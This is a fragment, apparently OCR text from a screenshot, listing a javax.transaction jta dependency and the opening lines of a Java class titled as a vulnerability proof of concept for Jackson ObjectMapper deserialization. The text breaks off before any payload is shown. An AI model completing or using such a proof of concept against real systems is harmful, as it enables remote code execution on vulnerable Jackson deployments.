
javax.transaction
jta
1.1
> 漏洞POC:
package com.jacksonTest;
import com.fasterxml.jackson.databind.ObjectMapper;
import java.io.IOException;
public class Poc {
public static void main(String[] args) throws Exception {